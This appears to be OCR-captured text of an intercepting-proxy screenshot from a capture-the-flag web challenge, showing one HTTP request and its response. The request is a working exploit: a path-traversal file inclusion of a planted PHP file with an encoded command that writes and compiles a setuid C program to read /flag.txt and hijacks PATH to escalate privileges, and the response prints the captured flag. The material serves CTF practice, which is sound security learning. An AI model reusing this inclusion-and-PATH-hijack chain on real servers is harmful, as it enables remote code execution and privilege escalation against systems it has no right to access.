 Request
Pretty Raw Hex \n
1 GET /?f=../../../../tmp/hello.php &1=
cd+/tmp%3bprintf+'%23include<unistd.h>\nvoid+main(){+setuid(0)%3b+setgid(0)%3b+system(
"cat+/flag.txt")%3b}'>ls.c%3bgcc+-o+ls+ls.c%3bexport+PATH%3d/tmp%3a$PATH%3bcd+/%3b./li
st_uploads HTTP/1.1
2 Host: filestore.web.actf.co
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Upgrade-Insecure-Requests : 1
8 Sec-Fetch-Dest : document
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-Site : none
11 Sec-Fetch-User : ?1
12 Te: trailers
13 Connection : close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Fri, 28 Apr 2023 11:05:42 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/8.1.18
7 Vary: Accept-Encoding
8 Content-Length : 166
9
10 #PEAR_Config 0.9
11 a:13:{s:7:"php_dir";s:84:"/&f=../../../../usr/local/lib/php/pearcmd.php&/ actf{w4tch_y0
ur_p4th_724248b559281824} actf{w4tch_y0ur_p4th_724248b559281824}